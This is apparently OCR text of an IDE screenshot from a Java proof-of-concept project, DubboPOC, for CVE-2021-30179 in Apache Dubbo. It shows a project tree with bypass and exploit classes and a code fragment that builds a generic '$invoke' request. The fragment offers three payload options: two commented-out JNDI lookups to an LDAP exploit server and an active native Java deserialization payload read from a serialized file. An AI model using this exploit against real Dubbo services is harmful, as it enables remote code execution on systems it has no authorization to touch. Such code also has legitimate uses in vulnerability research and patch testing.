 Project
CVE202130179.java
Exploit.java
DubboProvider.java
DubboPOC E:\vul\dubbo\tools\DubboPOC
.idea
src
main
java
top.lz2y
impl
service
test
tools
vul
Bypass1
Bypass2
CVE202130179
Exploit
1.ser
resources
test
45
46 out.writeUTF( v: "$invoke");
47 out.writeUTF( v: "Ljava/lang/String;[Ljava/lang/String;[Ljava/lang/Object;");
48 //todo 此处填写Dubbo提供的服务的方法
49 out.writeUTF( v: "sayHello");
50 out.writeObject(new String[] {"java.lang.String"});
51
52 // POC 1: raw.return
53 // getRawReturnPayload(out, "ldap://127.0.0.1:8087/Exploit");
54
55 // POC 2: bean
56 // getBeanPayload(out, "ldap://127.0.0.1:8087/Exploit");
57
58 // POC 3: nativejava
59 getNativeJavaPayload(out, serPath: "src\\main\\java\\top\\lz2y\\1.ser");
60
61 out.flushBuffer();
62
Timeline Sec